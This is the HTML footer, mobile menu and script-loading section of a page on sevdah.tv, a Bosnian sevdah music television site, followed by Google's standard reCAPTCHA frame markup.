        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"7155","rooturl":"https://sevdah.tv","loveNonce":"c70f84249e"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.4" id="salient-social-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"7155","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"c70f84249e","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N1EuXIYdeUlwYOoDCIlIOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769115539125');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>